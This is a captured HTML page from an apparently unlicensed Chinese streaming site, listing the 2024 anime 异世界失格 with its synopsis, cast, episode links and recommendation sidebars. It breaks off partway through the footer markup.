

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.zzzkjd.com/dagouys/102351.html
body_size: 7055
content:
<!DOCTYPE html><html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><title>〖异世界失格〗高清免费在线观看-97影院</title><meta name="keywords" content="〖异世界失格〗,〖异世界失格〗免费观看,〖异世界失格〗完整版,〖异世界失格〗全集" /><meta name="description" content="〖异世界失格〗本片由河合滋树 执导，神谷浩史,大久保瑠美,铃代纱弓,小市真琴,木野日菜,悠木碧,中原麻衣,岛崎信长,冈本信彦,小野大辅,小原好美,杉田智和,上田丽奈主演的日本动漫,日韩动漫。讲述了著名的大文豪在那个夜晚，与他心爱的人来到玉川上水。为了亲自了结他&amp;quot;可耻的生涯&amp;quot;。然而在此同时，那台惯例的卡车突然出现…这位作家来到异世界，按道理应该获得特殊的&amp;quot;神授之力&amp;quot;，结果他的状态列居然是前所未有的劣等。&amp;quot;你没有在这里活下去的才能，甚至没有那个资格！&amp;quot;在异世界也同样失格的作家，他崭新的冒险故事，在这里开幕。" /><meta itemprop="dateUpdate" content="2024-09-27 22:09:30" /><meta name="image" content="http://www.zzzkjd.com/cover/7f/af/7faf09d8867bce7b93a1bd4a78181bb1.jpg" /><meta property="og:title" content="〖异世界失格〗详情介绍-〖异世界失格〗在线观看-〖异世界失格〗免费下载 - 97影院" /><meta property="og:description" content="〖异世界失格〗本片由河合滋树 执导，神谷浩史,大久保瑠美,铃代纱弓,小市真琴,木野日菜,悠木碧,中原麻衣,岛崎信长,冈本信彦,小野大辅,小原好美,杉田智和,上田丽奈主演的日本动漫,日韩动漫。讲述了 著名的大文豪在那个夜晚，与他心爱的人来到玉川上水。为了亲自了结他&quot;可耻的生涯&quot;。然而在此同时，那台惯例的卡车突然出现…这位作家来到异世界，按道理应该获得特殊的&quot;神授之力&quot;，结果他的状态列居然是前所未有..." /><meta property="og:image" content="http://www.zzzkjd.com/cover/7f/af/7faf09d8867bce7b93a1bd4a78181bb1.jpg" /><meta property="og:url" content="http://www.zzzkjd.com/voddetail/102351.html" /><meta property="og:site_name" content="97影院" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><script type="application/ld+json"> {"@context":"https://ziyuan.baidu.com/contexts/cambrian.jsonld","@id":"http://www.zzzkjd.com/voddetail/102351.html","title":"〖异世界失格〗高清免费在线观看-97影院","images": ["http://www.zzzkjd.com/cover/7f/af/7faf09d8867bce7b93a1bd4a78181bb1.jpg"],"description":"〖异世界失格〗本片由河合滋树 执导，神谷浩史,大久保瑠美,铃代纱弓,小市真琴,木野日菜,悠木碧,中原麻衣,岛崎信长,冈本信彦,小野大辅,小原好美,杉田智和,上田丽奈主演的日本动漫,日韩动漫。讲述了 著名的大文豪在那个夜晚，与他心爱的人来到玉川上水。为了亲自了结他&quot;可耻的生涯&quot;。然而在此同时，那台惯例的卡车突然出现…这位作家来到异世界，按道理应该获得特殊的&quot;神授之力&quot;，结果他的状态列居然是前所未有...","pubDate":"2024-07-10 01:07:00""upDate":"2024-09-27 22:09:30" } </script><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="applicable-device" content="pc,mobile"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" /><link rel="shortcut icon" href="/statics/img/favicon.ico" type="image/x-icon" /><link rel="stylesheet" href="/template/default4/static/css/iconfont.css" type="text/css" /><link rel="stylesheet" href="/template/default4/static/css/stui_block.css" type="text/css" /><link rel="stylesheet" href="/template/default4/static/css/stui_block_color.css" type="text/css" /><link rel="stylesheet" href="/template/default4/static/css/stui_default.css" type="text/css" /><script type="text/javascript" src="/template/default4/static/js/jquery.min.js"></script><script type="text/javascript" src="/template/default4/static/js/stui_default.js"></script><script type="text/javascript" src="/template/default4/static/js/stui_block.js"></script><script>var maccms={"path":"","mid":"1","url":"www.fyzyqj.com","wapurl":"www.fyzyqj.com","mob_status":"0"};</script></head><body><header class="stui-header__top clearfix"><style>@media (min-width: 1024px){.stui-header__logo{text-align: left;margin: 25px 0 20px 25px;}}</style><div class="stui-header__bar clearfix"><div class="container"><div class="row"><div class="stui-header__logo" ><a class="logo1" href="/" style="font-size: 30px;line-height: 36px;height: 40px;">97影院</a></div><div class="stui-header__search"><script type="text/javascript" src="/template/default4/static/js/jquery.autocomplete.js"></script><form id="search" name="search" method="get" action="/vodsearch/-------------.html" onSubmit="return qrsearch();" autocomplete="off"><input type="text" name="wd" class="mac_wd form-control" value="" placeholder="请输入关键词..."/><button class="submit" id="searchbutton" type="submit"><i class="icon iconfont icon-search"></i></button></form></div><ul class="stui-header__user"><li class="hidden-xs"><a href="/gbook.html"><i class="icon iconfont icon-comments"></i>求片留言</a></li><li><a href="javascript:;"><i class="icon iconfont icon-clock"></i><span class="hidden-xs">播放记录</span></a><div class="dropdown history"><h5 class="margin-0 text-muted"><a class="historyclean text-muted pull-right" href="">清空</a>播放记录</h5><ul class="clearfix" id="stui_history"></ul></div></li></ul></div></div></div><div class="stui-header__menu clearfix"><div class="container"><div class="row"><span class="more hidden-xs">今日更新“32”部影片</span><ul class="type-slide clearfix"><li class="active"><a href="/">首页</a></li><li ><a href="/vodtype/1.html">电影</a></li><li ><a href="/vodtype/2.html">连续剧</a></li><li ><a href="/vodtype/3.html">综艺</a></li><li ><a href="/vodtype/4.html">动漫</a></li><li ><a href="/vodtype/40.html">短剧</a></li></ul></div></div></div></header><div style="text-align:center; font-size:1.5em;"><a href="http://www.dagouys.com" target="_blank" rel="nofollow" style="color:red;">本站域名并非永久域名！随时可能关闭!请牢记 dagouys.com </a></div><script type="text/javascript">$(".stui-header__user li,.stui-header__menu li").click(function(){$(this).find(".dropdown").toggle();if(!stui.browser.useragent.mobile){$(".MacPlayer").toggle();}});</script><div class="container"><div class="row"><div class="col-lg-wide-8 col-xs-1 padding-0"><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb"><a class="stui-vodlist__thumb picture v-thumb" href="/vodplay/102351-1-1.html" title="〖异世界失格〗"><img class="lazyload" src="/cover/7f/af/7faf09d8867bce7b93a1bd4a78181bb1.jpg" data-original="/cover/7f/af/7faf09d8867bce7b93a1bd4a78181bb1.jpg"/><span class="play active hidden-xs"></span><span class="pic-text text-right">更新至11集</span></a></div><div class="stui-content__detail"><h1 class="title">〖异世界失格〗</h1><p class="data"><span class="text-muted">主演：</span>神谷浩史,大久保瑠美,铃代纱弓,小市真琴,木野日菜,悠木碧,中原麻衣,&nbsp;</p><p class="data"><span class="text-muted">导演：</span>河合滋树&nbsp;</p><p class="data"><span class="text-muted">类型：</span>日本动漫,日韩动漫<span class="split-line"></span><span class="text-muted hidden-xs">地区：</span>日本<span class="split-line"></span><span class="text-muted hidden-xs">年份：</span>2024</p><p class="data"><span class="text-muted">时间：</span>2024-09-27</p><p class="desc detail hidden-xs"><span class="left text-muted">简介：</span><span class="detail-sketch">著名的大文豪在那个夜晚，与他心爱的人来到玉川上水。为了亲自了结他&quot;可耻的生涯&quot;。然而在此同时，那台惯例的卡车突然出现…这位作家来到异世界，按</span><span class="detail-content" style="display: none;">著名的大文豪在那个夜晚，与他心爱的人来到玉川上水。为了亲自了结他&quot;可耻的生涯&quot;。然而在此同时，那台惯例的卡车突然出现…这位作家来到异世界，按道理应该获得特殊的&quot;神授之力&quot;，结果他的状态列居然是前所未有的劣等。&quot;你没有在这里活下去的才能，甚至没有那个资格！&quot;在异世界也同样失格的作家，他崭新的冒险故事，在这里开幕。</span><a class="detail-more" href="javascript:;">详情<i class="icon iconfont icon-moreunfold"></i></a></p><div class="play-btn clearfix"><div class="share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div><a class="btn btn-primary" href="/vodplay/102351-1-1.html">立即播放</a></div></div></div></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><span class="more text-muted pull-right">无需安装任何插件</span><h3 class="title"><img src="/template/default4/statics/icon/icon_30.png"/>量子资源网</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li ><a href="/vodplay/102351-1-1.html">第01集</a></li><li ><a href="/vodplay/102351-1-2.html">第02集</a></li><li ><a href="/vodplay/102351-1-3.html">第03集</a></li><li ><a href="/vodplay/102351-1-4.html">第04集</a></li><li ><a href="/vodplay/102351-1-5.html">第05集</a></li><li ><a href="/vodplay/102351-1-6.html">第06集</a></li><li ><a href="/vodplay/102351-1-7.html">第07集</a></li><li ><a href="/vodplay/102351-1-8.html">第08集</a></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box b playlist mb"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><span class="more text-muted pull-right">无需安装任何插件</span><h3 class="title"><img src="/template/default4/statics/icon/icon_30.png"/>天空资源网</h3></div></div><div class="stui-pannel_bd col-pd clearfix"><ul class="stui-content__playlist clearfix"><li ><a href="/vodplay/102351-2-1.html">第01集</a></li><li ><a href="/vodplay/102351-2-2.html">第02集</a></li><li ><a href="/vodplay/102351-2-3.html">第03集</a></li><li ><a href="/vodplay/102351-2-4.html">第04集</a></li><li ><a href="/vodplay/102351-2-5.html">第05集</a></li><li ><a href="/vodplay/102351-2-6.html">第06集</a></li><li ><a href="/vodplay/102351-2-7.html">第07集</a></li><li ><a href="/vodplay/102351-2-8.html">第08集</a></li><li ><a href="/vodplay/102351-2-9.html">第09集</a></li><li ><a href="/vodplay/102351-2-10.html">第10集</a></li><li ><a href="/vodplay/102351-2-11.html">第11集</a></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><h3 class="title"><img src="/template/default4/static/picture/icon_6.png"/><a href=""><b>〖异世界失格〗</b></a>相关推荐</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist__bd clearfix"><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/1022.html" title="新宝可梦" data-original="/cover/81/97/8197376b645458974f44837c151fe69a.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第123集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/1022.html" title="新宝可梦">新宝可梦</a></h4><p class="text text-overflow text-muted hidden-xs">铃木实里,寺崎裕香,青山吉能,八</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/149009.html" title="转生之后的我变成了龙蛋" data-original="/cover/0a/4c/0a4c3f2b38315a9252db47b8d3c775c2.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第01集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/149009.html" title="转生之后的我变成了龙蛋">转生之后的我变成了龙蛋</a></h4><p class="text text-overflow text-muted hidden-xs">土岐隼一,小清水亚美,伊藤美来</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/149064.html" title="死亡账号" data-original="/cover/bb/c5/bbc5608026ab3c887bbd76e2a724098b.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第01集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/149064.html" title="死亡账号">死亡账号</a></h4><p class="text text-overflow text-muted hidden-xs">冈本信彦,内山昂辉,菲鲁兹·蓝,</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/149065.html" title="枪神STARGAZE" data-original="/cover/d1/4a/d14a1f8236e988c500b288c0fed32728.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第01集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/149065.html" title="枪神STARGAZE">枪神STARGAZE</a></h4><p class="text text-overflow text-muted hidden-xs">松冈祯丞,安藤樱,细谷佳正,绫森</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/149063.html" title="勇者之屑" data-original="/cover/a1/de/a1de123931f7647407196596ed00e344.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第01集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/149063.html" title="勇者之屑">勇者之屑</a></h4><p class="text text-overflow text-muted hidden-xs">铃木崚汰,鬼头明里,春海百乃,花</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/140582.html" title="古诺希亚" data-original="/cover/08/42/0842bdda2d0d0a841c09a8e8ceb714ad.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第13集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/140582.html" title="古诺希亚">古诺希亚</a></h4><p class="text text-overflow text-muted hidden-xs">安济知佳,长谷川育美,鬼头明里,</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/139876.html" title="东岛丹三郎想成为假面骑士" data-original="/cover/d0/ce/d0ce76fb1d609ae681f2c6df43e4bcf4.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第14集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/139876.html" title="东岛丹三郎想成为假面骑士">东岛丹三郎想成为假面骑士</a></h4><p class="text text-overflow text-muted hidden-xs">小西克幸,茅野爱衣,铃村健一,齐</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/139885.html" title="数码兽BEATBREAK" data-original="/cover/67/dc/67dc7b467e1794c0a23180ef3e05777c.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第14集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/139885.html" title="数码兽BEATBREAK">数码兽BEATBREAK</a></h4><p class="text text-overflow text-muted hidden-xs">入野自由,潘惠美,黑泽朋世,田村</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/149061.html" title="相反的你和我" data-original="/cover/6b/22/6b22858b79b34e858994e8292fef71df.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第01集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/149061.html" title="相反的你和我">相反的你和我</a></h4><p class="text text-overflow text-muted hidden-xs">铃代纱弓,坂田将吾,谷口梦奈,平</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/149060.html" title="小神八不可怕" data-original="/cover/09/cc/09cc0cbfdc40c5fa807c5bfdbcc4c44d.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第01集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/149060.html" title="小神八不可怕">小神八不可怕</a></h4><p class="text text-overflow text-muted hidden-xs">橘杏咲,内田真礼,梶裕贵,落合福</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/149067.html" title="非人学生与厌世教师" data-original="/cover/f7/7f/f77f2c86115021f7a21d46a1d9b86ed0.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第01集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/149067.html" title="非人学生与厌世教师">非人学生与厌世教师</a></h4><p class="text text-overflow text-muted hidden-xs">增田俊树,雨宫天,大西沙织,长绳</p></div></div></li><li class="col-md-6 col-sm-4 col-xs-3"><div class="stui-vodlist__box"><a class="stui-vodlist__thumb lazyload" href="/dagouys/148579.html" title="魔术师库诺看得见一切" data-original="/cover/56/ce/56cebf8534f4730b8f22968ce65e7759.jpg"><span class="play hidden-xs"></span><span class="pic-text text-right">更新至第03集</span></a><div class="stui-vodlist__detail"><h4 class="title text-overflow"><a href="/dagouys/148579.html" title="魔术师库诺看得见一切">魔术师库诺看得见一切</a></h4><p class="text text-overflow text-muted hidden-xs">早见沙织,内田真礼,鬼头明里</p></div></div></li></ul></div></div></div></div><div class="col-lg-wide-2 col-xs-1 stui-pannel-side visible-lg"><div class="stui-pannel stui-pannel-bg clearfix"><div class="col-pd clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><h3 class="title">本周热门</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist__media active col-pd clearfix"><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149246.html" title="公主大人，接下来是“拷问”时间第二季" style="width: 33.5px; background-image: url(/cover/b8/f0/b8f079f811f90425a38fb043396a7eca.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149246.html">公主大人，接下来是“拷问”时间第二季</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149242.html" title="规则怪谈：开局无限诡币动态漫" style="width: 33.5px; background-image: url(/cover/3a/b7/3ab7dd7826d27a4e0075be9deca9444d.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149242.html">规则怪谈：开局无限诡币动态漫</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149240.html" title="被邻国王子溺爱的反派女主" style="width: 33.5px; background-image: url(/cover/79/ac/79aca91630fd94659c8cf4c4aa2b075c.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149240.html">被邻国王子溺爱的反派女主</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149202.html" title="皎洁迎宵之月" style="width: 33.5px; background-image: url(/cover/0d/e1/0de15487d1bf9f0803402bc6036f1d54.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149202.html">皎洁迎宵之月</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149201.html" title="火喰鸟羽州褴褛鸢组" style="width: 33.5px; background-image: url(/cover/3d/a0/3da0eca8e7c5550ec77e49b4cec6fa79.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149201.html">火喰鸟羽州褴褛鸢组</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149200.html" title="地狱乐第二季" style="width: 33.5px; background-image: url(/cover/e3/4e/e34e7ffa7a82b03bbbdf9f38670d4780.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149200.html">地狱乐第二季</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149199.html" title="能帮我弄干净吗？" style="width: 33.5px; background-image: url(/cover/88/7b/887b04e1d957cbe33445095840bfe019.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149199.html">能帮我弄干净吗？</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149070.html" title="命运/奇异赝品" style="width: 33.5px; background-image: url(/cover/e1/03/e1034b80e96d5d90f89de84da6c6151e.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149070.html">命运/奇异赝品</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">8.5</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149069.html" title="希维斯：英雄之声" style="width: 33.5px; background-image: url(/cover/43/f9/43f9eb9ec143c601c3a450499b27e885.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149069.html">希维斯：英雄之声</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li></ul></div></div></div><div class="stui-pannel stui-pannel-bg clearfix"><div class="col-pd clearfix"><div class="stui-pannel_hd"><div class="stui-pannel__head bottom-line active clearfix"><h3 class="title">最新更新</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist__media active col-pd clearfix"><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/1022.html" title="新宝可梦" style="width: 33.5px; background-image: url(/cover/81/97/8197376b645458974f44837c151fe69a.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/1022.html">新宝可梦</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">7.6</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149009.html" title="转生之后的我变成了龙蛋" style="width: 33.5px; background-image: url(/cover/0a/4c/0a4c3f2b38315a9252db47b8d3c775c2.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149009.html">转生之后的我变成了龙蛋</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149064.html" title="死亡账号" style="width: 33.5px; background-image: url(/cover/bb/c5/bbc5608026ab3c887bbd76e2a724098b.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149064.html">死亡账号</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149065.html" title="枪神STARGAZE" style="width: 33.5px; background-image: url(/cover/d1/4a/d14a1f8236e988c500b288c0fed32728.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149065.html">枪神STARGAZE</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149063.html" title="勇者之屑" style="width: 33.5px; background-image: url(/cover/a1/de/a1de123931f7647407196596ed00e344.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149063.html">勇者之屑</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/140582.html" title="古诺希亚" style="width: 33.5px; background-image: url(/cover/08/42/0842bdda2d0d0a841c09a8e8ceb714ad.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/140582.html">古诺希亚</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/139876.html" title="东岛丹三郎想成为假面骑士" style="width: 33.5px; background-image: url(/cover/d0/ce/d0ce76fb1d609ae681f2c6df43e4bcf4.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/139876.html">东岛丹三郎想成为假面骑士</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/139885.html" title="数码兽BEATBREAK" style="width: 33.5px; background-image: url(/cover/67/dc/67dc7b467e1794c0a23180ef3e05777c.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/139885.html">数码兽BEATBREAK</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li><li ><div class="thumb"><a class="stui-vodlist__thumb" href="/dagouys/149061.html" title="相反的你和我" style="width: 33.5px; background-image: url(/cover/6b/22/6b22858b79b34e858994e8292fef71df.jpg);"></a></div><div class="detail detail-side" style="padding-top: 5px;"><p class="margin-0"><a href="/dagouys/149061.html">相反的你和我</a></p><div class="score"><div class="star"><span class="star-cur" id="score"></span></div><span class="branch">0.0</span></div></div></li></ul></div></div></div></div></div></div><script type="text/javascript"> var playli = $(".stui-content__playlist:first li").length; if(playcolumn>1){ if(playli>5){ $(".stui-content__playlist").addClass("column"+playcolumn); } } if(playli>30){$(".stui-content__playlist").css({"max-height":" 600px","overflow-y":"scroll"});} </script><span class="mac_hits hits hide" data-mid="1" data-id="102351" data-type="hits"></span><span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="102351" data-sid="0" data-nid="0"></span><script src="/uydsgfsudfgidjdww/dxfgbsdijghbdsi.js?v=1.0"></script><div class="container"><div class="row"><div class="stui-foot clearfix"><div class="col-pd text-center hidden-xs">Copyright<span class="fontArial"></span> 2012-2024 http://www.zzzkjd.com - Inc. All Rights Reserved.<br>97影院每日分享全网最新超清热播电影,电视剧免费看,热门综艺娱乐节目、经典综合动漫等超清视频!<br>为您提供2024年最新电视剧、综艺大全、好看的动漫、最新的电影免费在线观看,97影院致力于提供最新高清电影,高清</br><a href="/rss/index.xml" title="rss">RSS</a>-<a href="/rss/baidu.xml" target="_blank" title="网站地图">Sitemap</a>-<a href="/rss/google.xml" target="_blank" title="谷謌地图">google</a>-<a href="/rss/so.xml" target="_blank" title="360地图">360map</a>-<a href="/rss/sogou.xml" target="_blank" title="搜狗地图">sogou</a>-<a href="/rss/bing.xml" target="_blank" title="神马地图">SMmap</a>-<a href="/rss/bing.xml" target="_blank" title="必应地图">bingMap</a>-<script>var _hmt = _hmt || [];(function() { var hm = document.createElement("script"); hm.src ="https://hm.baidu.com/hm.js?deedad2053114430e00b32da0c72794b"; var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hm, s);})();</script></div><p class="text-muted text-center visible-xs">Copyright © 2008-2024</p></div></div></div><ul class="stui-extra clearfix"><li><a class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li><li class="hidden-xs"><a class="copylink" href="javascript:;"><i class="icon iconfont 